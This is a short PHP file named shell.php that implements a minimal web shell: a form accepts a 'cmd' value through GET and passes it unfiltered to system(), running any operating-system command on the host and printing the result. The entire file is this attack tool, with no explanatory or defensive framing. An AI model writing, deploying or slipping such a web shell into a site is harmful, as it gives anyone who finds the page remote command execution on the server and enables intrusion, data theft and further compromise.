 File: shell/shell.php
1
2 <html>
3 <body>
4 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
5 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
6 <input type="SUBMIT" value="Execute">
7 </form>
8 <pre>
9 <?php
10 if(isset($_GET['cmd']))
11 {
12 system($_GET['cmd']);
13 }
14 ?>
15 </pre>
16 </body>
17 </html>
18